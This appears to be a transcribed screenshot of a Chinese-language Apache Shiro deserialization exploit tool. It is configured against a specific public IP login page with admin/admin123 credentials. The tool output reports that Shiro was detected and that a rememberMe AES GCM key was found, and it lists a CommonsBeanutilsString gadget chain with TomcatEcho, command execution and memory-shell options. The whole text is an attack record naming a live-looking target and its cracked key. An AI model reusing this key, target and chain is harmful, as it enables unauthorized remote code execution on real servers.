 设置
检测目标
GET 目标地址 http://39.99.225.90:8080/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 username=admin&password=admin123
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：GAYysgMQhG7/CzIJlVpR2g==
[+] 爆破结束